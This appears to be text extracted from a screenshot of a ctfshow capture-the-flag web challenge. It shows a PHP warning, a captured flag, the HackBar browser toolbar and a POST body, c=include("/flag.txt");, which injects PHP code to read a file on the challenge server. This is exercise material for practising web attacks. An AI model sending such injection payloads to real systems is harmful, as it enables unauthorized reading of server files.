 警告： 出于安全原因，ini_set（） 已在第 的 /var/www/html/index.php 行 15
ctfshow{856c4d80-fe91-4ce5-b359-0bcb9f895078} 你要上天吗？
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
https://cf262418-cd11-485f-9361-72e21370b99f.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include("/flag.txt");